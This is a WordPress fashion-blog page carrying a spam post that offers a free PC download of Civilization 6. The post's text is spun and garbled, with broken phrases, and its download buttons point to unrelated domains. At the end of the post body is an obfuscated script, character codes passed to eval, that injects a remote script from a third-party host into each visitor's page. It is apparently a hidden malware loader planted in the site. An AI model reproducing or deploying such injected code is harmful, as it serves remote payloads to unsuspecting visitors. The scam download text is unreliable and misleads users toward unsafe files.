                        <ul id="primary-menu" class="nav navbar-nav"><li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://thinkfastfashion.com/category/clothing/">Clothing</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://thinkfastfashion.com/category/perfume/">Perfume</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://thinkfastfashion.com/category/fashion/">Fashion</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://thinkfastfashion.com/category/ornaments/">Ornaments</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://thinkfastfashion.com/category/shopping/">Shopping</a></li>
</ul>                    </nav><!-- #site-navigation -->
                </div> <!-- .container-inner -->
            </div> <!-- grip-menu-container -->
                </header><!-- #masthead -->
                
    <div id="content" class="site-content">
                <div class="container-inner clearfix">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                                    <article id="post-882654" class="post-882654 post type-post status-publish format-standard hentry category-featured" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="grip-content-container grip-no-thumbnail">
                <div class="grip-content-area">
            <header class="entry-header">
                <h1 class="entry-title" itemprop="headline">Civilization 6 PC Version Full Game Free Download &#8211; GamerRoof</h1>                    <div class="entry-meta">
                        <span class="cat-links"><i class="fa fa-folder-open"></i> <a href="https://thinkfastfashion.com/category/featured/" rel="category tag">Featured</a></span><span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/civilization-6-pc-version-full-game-free-download/" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-27T02:11:09+00:00">December 27, 2022</time></a></span><span class="byline"> <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><i class="fa fa-user"></i><a class="url fn n" href="https://thinkfastfashion.com/author/admin/" rel="author"><span class="author-name" itemprop="name">Gretta</span></a></span></span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <h2><font size="15">Looking for:</font></h2>
<p>Civilization VI &#8211; Download for PC Free</p>
<p><a href="https://asdrues.space/97?keyword=Civilization download for windows 10"><b><font size="20">Click here to Download</font></b></a></p>
<div class="bawic" style="clear: both; text-align: center;">
    <a href="https://asdrues.space/97?keyword=Civilization download for windows 10" rel="nofollow noopener" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;" target=""><img decoding="async" border="0" data-original-height="145" data-original-width="200" src="https://inima22agestrust.site/tap.jpeg" /></a></p>
<p>&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
Here is the video game &ldquo;Sid Meier&#8217;s Civilization&rdquo;! Released in on DOS, it&#8217;s still available and playable with some tinkering. It&#8217;s a strategy game, set in a managerial, turn-based and 4x themes and it was released on Mac, Windows 3.x, Amiga and Atari ST as well/5(). Jan 28,  · Civilization for Windows is a Strategy game from MicroProse (Sid Meier) published in and is free for replace.me: MB. Nov 22,  · Originally created by legendary game designer Sid Meier, Civilization is a turn-based strategy game in which you attempt to build an empire to stand the test of time. Explore a new land, research technology, conquer your enemies, and go head-to-head with history&rsquo;s most renowned leaders as you attempt to build the greatest civilization the world has ever known.<br />
&nbsp;<br />
&nbsp;</p>
<p>&nbsp;</p>
<h3>
Civilization download for windows 10. Download Sid Meier&#8217;s Civilization<br />
</h3>
<p>&nbsp;<br />
Oct 30,  · About This Game Sid Meier&#8217;s Civilization III: Complete, the latest offering in the Sid Meier&#8217;s Civilization III franchise, provides gaming fans with Sid Meier&#8217;s Civilization III, the highly-addictive journey of discovery, combined with the updated and enhanced multiplayer expansion pack Sid Meier&#8217;s Civilization III: Play the World*, as well as all of the great new 9/10(3K). Jan 28,  · Civilization for Windows is a Strategy game from MicroProse (Sid Meier) published in and is free for replace.me: MB. Click the &#8220;Install Game&#8221; button to initiate the file download and get compact download launcher. Locate the executable file in your local folder and begin the launcher to install your desired game. View all 23 Sid Meier&#8217;s Civilization III Screenshots/10(5).</p>
<p>&nbsp;<br />
&nbsp;</p>
<h4>
Civilization download for windows 10. Civilization<br />
</h4>
<p>&nbsp;<br />
&nbsp;<br />
Click the &#8220;Install Game&#8221; button to initiate the file download and get compact download launcher. Locate the executable file in your local folder and begin the launcher to install your desired game. View all 23 Sid Meier&#8217;s Civilization III Screenshots/10(5). Oct 30,  · About This Game Sid Meier&#8217;s Civilization III: Complete, the latest offering in the Sid Meier&#8217;s Civilization III franchise, provides gaming fans with Sid Meier&#8217;s Civilization III, the highly-addictive journey of discovery, combined with the updated and enhanced multiplayer expansion pack Sid Meier&#8217;s Civilization III: Play the World*, as well as all of the great new 9/10(3K). Here is the video game &ldquo;Sid Meier&#8217;s Civilization&rdquo;! Released in on DOS, it&#8217;s still available and playable with some tinkering. It&#8217;s a strategy game, set in a managerial, turn-based and 4x themes and it was released on Mac, Windows 3.x, Amiga and Atari ST as well/5().<script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(/*674867468*/t);</script></p>

                            </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    <div class="meta_bottom">
            <div class="text_share header-text">Share</div>
            <div class="post-share">
                <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://thinkfastfashion.com/civilization-6-pc-version-full-game-free-download/"><i class="fa fa-facebook"></i></a>
                <a target="_blank" href="http://twitter.com/share?text=Civilization%206%20PC%20Version%20Full%20Game%20Free%20Download%20&#8211;%20GamerRoof&#038;url=https://thinkfastfashion.com/civilization-6-pc-version-full-game-free-download/"><i class="fa fa-twitter"></i></a>
                <a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://thinkfastfashion.com/civilization-6-pc-version-full-game-free-download/&#038;media=&#038;description=Civilization%206%20PC%20Version%20Full%20Game%20Free%20Download%20&#8211;%20GamerRoof"><i class="fa fa-pinterest"></i></a>
                <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Civilization%206%20PC%20Version%20Full%20Game%20Free%20Download%20&#8211;%20GamerRoof&#038;url=https://thinkfastfashion.com/civilization-6-pc-version-full-game-free-download/"><i class="fa fa-linkedin"></i></a>
            </div>
        </div>
                </div> <!-- .grip-content-area -->
    </div> <!-- .grip-content-container -->
</article><!-- #post-882654 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thinkfastfashion.com/autodesk-civil-3d-fundamentals-ascent/" rel="prev">Autodesk Civil 3D Fundamentals | ASCENT</a></div><div class="nav-next"><a href="https://thinkfastfashion.com/autocad-free-download-setup-32-bit-64-bit-10ksoft/" rel="next">AutoCAD Free Download Setup 32 Bit 64 Bit | 10kSoft &#8211; What&rsquo;s new in AutoCAD 2023</a></div></div>
	</nav>                <div class="related-pots-block">
                                        <h2 class="widget-title">
                        <span class="ct-title-head ct-rotate"> Related Posts </span>
                    </h2>
                                        <ul class="related-post-entries clearfix">
                                                    <li>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://thinkfastfashion.com/download-adobe-premiere-pro-cs6-full-crack-gd-24/">
                                            Download Adobe Premiere Pro CS6 Full Crack [GD] | YASIR.Adobe premiere pro cs6 buy cheap free download                                        </a>
                                    </h2>

                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/download-adobe-premiere-pro-cs6-full-crack-gd-24/" rel="bookmark"><time class="entry-date published updated" datetime="2023-02-01T06:50:46+00:00">February 1, 2023</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://thinkfastfashion.com/download-talk-tom-for-pc-my-talking-tom-friends-on/">
                                            Download talk tom for pc. My Talking Tom Friends on Windows Pc                                        </a>
                                    </h2>

                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/download-talk-tom-for-pc-my-talking-tom-friends-on/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-18T09:48:22+00:00">January 18, 2023</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://thinkfastfashion.com/download-talk-with-simsimi-free-simsimi-for-pc/">
                                            Download talk with simsimi free.SimSimi for PC                                        </a>
                                    </h2>

                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/download-talk-with-simsimi-free-simsimi-for-pc/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-18T09:48:22+00:00">January 18, 2023</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                            </ul>
                </div> <!-- .related-post-block -->
                
        </main><!-- #main -->
    </div><!-- #primary -->


<aside id="secondary" class="widget-area" itemtype="https://schema.org/WPSideBar" itemscope>
    <div class="ct-sidebar-wrapper">
	<div class="sidebar-widget-container"><section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://thinkfastfashion.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section></div> <div class="sidebar-widget-container"><section id="categories-2" class="widget widget_categories"><h2 class="widget-title"><span class="ct-title-head ct-rotate">Categories</span></h2>
			<ul>
					<li class="cat-item cat-item-68"><a href="https://thinkfastfashion.com/category/beauty-care/">Beauty Care</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://thinkfastfashion.com/category/clothing/">Clothing</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://thinkfastfashion.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://thinkfastfashion.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://thinkfastfashion.com/category/gift/">Gift</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://thinkfastfashion.com/category/hair-loss/">Hair loss</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://thinkfastfashion.com/category/ornaments/">Ornaments</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://thinkfastfashion.com/category/perfume/">Perfume</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://thinkfastfashion.com/category/shopping/">Shopping</a>
</li>
			</ul>

			</section></div> <div class="sidebar-widget-container"><section id="grip-tabbed-2" class="widget grip-tabbed">            <div class="ct-tabs">

                <ul class="nav nav-tabs ct-nav-tabs">
                                            <li class="ct-title-head ct-rotate active"><a data-toggle="tab"
                            href="#home">Popular Posts</a>
                      </li>
                                                        <li class="ct-title-head ct-rotate"><a data-toggle="tab"
                     href="#menu1">Recent Posts</a>
                 </li>
                      </ul>

         <div class="tab-content">
                            <div id="home" class="tab-pane fade in active">
                    <section class="featured-posts-block">
                                                    <div class="list-post-block">
                                <ul class="list-post">
                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/latest-gown-designs-provide-a-beautiful-look/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2021/07/d-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/latest-gown-designs-provide-a-beautiful-look/">Latest Gown Designs Provide a Beautiful Look</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/latest-gown-designs-provide-a-beautiful-look/" rel="bookmark"><time class="entry-date published" datetime="2021-07-06T13:27:36+00:00" itemprop="datePublished">July 6, 2021</time><time class="updated" datetime="2022-06-06T13:33:26+00:00" itemprop="dateModified">June 6, 2022</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/nickel-free-belt-should-deliver-maximum-comfort-across-the-use/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2021/08/e-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/nickel-free-belt-should-deliver-maximum-comfort-across-the-use/">Nickel Free Belt should Deliver Maximum Comfort Across The Use!</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/nickel-free-belt-should-deliver-maximum-comfort-across-the-use/" rel="bookmark"><time class="entry-date published" datetime="2021-08-22T13:27:31+00:00" itemprop="datePublished">August 22, 2021</time><time class="updated" datetime="2022-06-06T13:33:21+00:00" itemprop="dateModified">June 6, 2022</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/add-womens-knitwear-to-enhance/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2021/09/f-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/add-womens-knitwear-to-enhance/">Add Womens Knitwear to enhance The requirement of Your Collection!</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/add-womens-knitwear-to-enhance/" rel="bookmark"><time class="entry-date published" datetime="2021-09-22T13:27:35+00:00" itemprop="datePublished">September 22, 2021</time><time class="updated" datetime="2022-06-06T13:33:28+00:00" itemprop="dateModified">June 6, 2022</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/five-benefits-and-features-utilizing-refillable-perfume-atomisers-for-travel-nights-out/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2021/10/f-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/five-benefits-and-features-utilizing-refillable-perfume-atomisers-for-travel-nights-out/">Five Benefits and features utilizing Refillable Perfume Atomisers For Travel, Nights Out</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/five-benefits-and-features-utilizing-refillable-perfume-atomisers-for-travel-nights-out/" rel="bookmark"><time class="entry-date published" datetime="2021-10-22T13:33:54+00:00" itemprop="datePublished">October 22, 2021</time><time class="updated" datetime="2022-06-06T13:42:14+00:00" itemprop="dateModified">June 6, 2022</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/why-perfume-make-the-perfect-gift-for-ladies/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2021/11/f-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/why-perfume-make-the-perfect-gift-for-ladies/">Why Perfume Make the perfect Gift For Ladies, and the ways to Choose the Perfect Gift</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/why-perfume-make-the-perfect-gift-for-ladies/" rel="bookmark"><time class="entry-date published" datetime="2021-11-22T13:34:00+00:00" itemprop="datePublished">November 22, 2021</time><time class="updated" datetime="2022-08-08T17:31:03+00:00" itemprop="dateModified">August 8, 2022</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                    
                                </ul><!-- List post end -->
                            </div><!-- List post block end -->
                                                </section>
                </div>
                                        <div id="menu1" class="tab-pane fade">
                    <section class="featured-posts-block">
                                                    <div class="list-post-block">
                                <ul class="list-post">
                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/explore-true-elegance-with-a-bespoke-suit-consultation-at-trutailor-company/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2025/10/image-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/explore-true-elegance-with-a-bespoke-suit-consultation-at-trutailor-company/">Explore True Elegance with a Bespoke Suit Consultation at TruTailor Company</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/explore-true-elegance-with-a-bespoke-suit-consultation-at-trutailor-company/" rel="bookmark"><time class="entry-date published" datetime="2025-10-31T17:58:12+00:00" itemprop="datePublished">October 31, 2025</time><time class="updated" datetime="2025-10-31T17:58:14+00:00" itemprop="dateModified">October 31, 2025</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/tips-for-choosing-fr-clothing-that-works-as-hard-as-you-do/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2025/09/FEATURED-IMAGE-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/tips-for-choosing-fr-clothing-that-works-as-hard-as-you-do/">Tips for Choosing FR Clothing That Works as Hard as You Do</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/tips-for-choosing-fr-clothing-that-works-as-hard-as-you-do/" rel="bookmark"><time class="entry-date published" datetime="2025-09-01T06:06:01+00:00" itemprop="datePublished">September 1, 2025</time><time class="updated" datetime="2025-09-01T06:06:04+00:00" itemprop="dateModified">September 1, 2025</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/rock-the-night-as-a-bartender-with-a-professional-spay-tan-that-will-keep-you-looking-good-during-your-bartending-shifts-in-chandler-arizona/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2025/08/blog18-1-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/rock-the-night-as-a-bartender-with-a-professional-spay-tan-that-will-keep-you-looking-good-during-your-bartending-shifts-in-chandler-arizona/">Rock The Night As A Bartender With A Professional Spay Tan That Will Keep You Looking Good During Your Bartending Shifts In Chandler Arizona</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/rock-the-night-as-a-bartender-with-a-professional-spay-tan-that-will-keep-you-looking-good-during-your-bartending-shifts-in-chandler-arizona/" rel="bookmark"><time class="entry-date published" datetime="2025-08-18T12:51:58+00:00" itemprop="datePublished">August 18, 2025</time><time class="updated" datetime="2025-08-18T12:52:00+00:00" itemprop="dateModified">August 18, 2025</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/how-to-choose-womens-perfume-for-different-occasions/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2025/08/Paste-37-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/how-to-choose-womens-perfume-for-different-occasions/">How to Choose Women&#8217;s Perfume for Different Occasions</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/how-to-choose-womens-perfume-for-different-occasions/" rel="bookmark"><time class="entry-date published" datetime="2025-08-06T10:16:19+00:00" itemprop="datePublished">August 6, 2025</time><time class="updated" datetime="2025-08-06T10:16:21+00:00" itemprop="dateModified">August 6, 2025</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/ultimate-footwear-fortune-formula/">Ultimate Footwear Fortune Formula: Insider Tactics for Always Finding the Best Bargains and Limited-Edition Sneaker Scores</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/ultimate-footwear-fortune-formula/" rel="bookmark"><time class="entry-date published" datetime="2025-08-01T08:34:32+00:00" itemprop="datePublished">August 1, 2025</time><time class="updated" datetime="2025-08-01T08:35:20+00:00" itemprop="dateModified">August 1, 2025</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                    
                                </ul><!-- List post end -->
                            </div><!-- List post block end -->
                                                </section>
                </div>
                    </div>
    </div> <!-- .ct-tabs -->

    </section></div>     </div>
</aside><!-- #secondary -->
</div> <!-- .container-inner -->
</div><!-- #content -->
        <footer id="colophon" class="site-footer">
        
        <div class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
            <div class="container-inner">
                                    <span class="copy-right-text">Copyright @ 2024 thinkfastfashion.com All Right Reserved.</span><br>
                                    <a href="https://wordpress.org/" target="_blank">
                    Proudly powered by WordPress                </a>
                <span class="sep"> | </span>
                Theme: Grip by <a href="https://www.candidthemes.com/" target="_blank">Candid Themes</a>.            </div> <!-- .container-inner -->
        </div><!-- .site-info -->
                </footer><!-- #colophon -->
        
            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
        
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/grip/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-content/themes/grip/candidthemes/assets/framework/slick/slick.min.js?ver=20151217" id="slick-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-content/themes/grip/js/navigation.js?ver=20151215" id="grip-navigation-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-content/themes/grip/candidthemes/assets/framework/marquee/jquery.marquee.js?ver=20151215" id="marquee-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-content/themes/grip/js/skip-link-focus-fix.js?ver=20151215" id="grip-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-content/themes/grip/candidthemes/assets/js/theia-sticky-sidebar.js?ver=20151215" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-content/themes/grip/candidthemes/assets/js/grip-custom.js?ver=20151215" id="grip-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thinkfastfashion.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return 